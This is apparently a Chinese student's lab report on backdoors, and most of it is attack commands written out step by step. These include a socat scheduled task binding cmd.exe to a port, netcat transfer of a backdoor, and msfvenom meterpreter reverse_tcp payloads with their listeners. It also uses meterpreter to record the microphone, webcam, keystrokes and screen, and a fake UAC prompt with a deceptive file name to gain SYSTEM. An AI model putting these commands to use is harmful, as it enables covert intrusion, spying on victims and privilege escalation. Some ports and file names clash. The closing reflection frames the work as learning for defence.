



新建触发器,设置为在工作站锁定时触发启动,并设置任务状态为启动。新建操作为启动程序,添加socat程序的路径(socat.exe),并添加参数:tcp-listen:2311 exec:cmd.exe,pty,stderr,把cmd.exe绑定到端口2311

启动任务:

在kali中输入socat -tcp:192.168.56.1 2311,连接到Windows主机,成功获取Windows的Shell







在Windos使用命令行ncat.exe -lv 2326 >20212326_backdoor.exe,打开2326端口监听,等待接收可执行文件20212326_backdoor.exe

在kali上用命令行nc 192.168.56.1 2311 < 20212311_backdoor.exe,将生成的可执行文件20212311_backdoor.exe传送给Windows主机



在kali上使用msfconsole进入msf控制台

通过以下指令配置监听模块:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.71.137

set LPORT 2326

配置完成后,输入exploit进行监听。在Windows上打开20212311_backdoor.exe文件,kali虚拟机Linux端成功获取Shell

这部分实验都是在前一部分的基础上完成的

record_mic

webcam_snap

开始获取:keyscan_start

结束获取:keyscan_dump

2.5.4 获取主机屏幕图像

screenshot



使用msf生成指定需要的shellcode

在root权限的kali终端输入以下:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.71.137 LPORT=2326 -x pwn1 -f elf > 20212326_pwn1

chmod +x 20212326_pwn1

sudo ./20212326_pwn

在另一个终端配置监听模块

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse tcp

set LHOST 192.168.71.137

set LPORT 2326

问题一:

解决方案:关闭所有防火墙

问题二:提权失败,无法以普通用户身份进行提权操作。

解决方案:要以管理员身份打开后门(可执行文件)后,有了充足权限才可进行提权操作

输入命令use exploit/windows/local/ask, 模拟一个UAC确认窗口

输入命令set FILENAME 20212402.exe,设置其中显示的应用程序的名字(最好是具有欺骗性的名字,这里以我的学号为例)

输入命令set SESSION 1

输入命令 set PATH D:\test

输入命令set LHOST 192.168.43.221

输入命令set LPORT 2482

输入命令run ,运行

输入命令getsystem 尝试提权

主机显示下方UAC确认窗口,提权成功

通过这次实践,我深入了解了后门原理及其相关技术,包括使用netcat、socat以及MSF meterpreter等工具进行后门植入、任务启动和数据收集。在实践过程中,我首先尝试了使用netcat获取主机操作Shell,并通过cron启动了一项自定义任务。这个过程让我理解了cron在Linux系统中的重要作用,以及如何利用它来周期性地执行特定任务。接着,我利用socat获取了主机操作Shell,并通过任务计划启动了另一个任务。通过对比netcat和socat的使用,我更加熟悉了这两个工具的特性和用法。在MSF meterpreter部分,我生成了可执行文件,并利用ncat或socat将其传送到主机并运行,成功获取了主机Shell。这一步骤让我深刻体会到了MSF meterpreter的强大功能,它能够执行各种复杂的操作,如文件上传下载、执行命令、获取系统信息等。此外,我还尝试使用MSF meterpreter获取了目标主机的音频、摄像头和击键记录等内容,并尝试进行提权操作。这些操作让我对MSF meterpreter的功能有了更加全面的了解。

通过这次实践,我对后门原理及免杀技术有了更加深入的了解。我认识到,后门往往是通过各种漏洞和弱点植入到系统中的,因此我们需要时刻保持警惕,加强系统的安全防护。同时,我也学会了如何检查系统是否被安装了后门,例如通过检查进程、网络连接和文件系统等。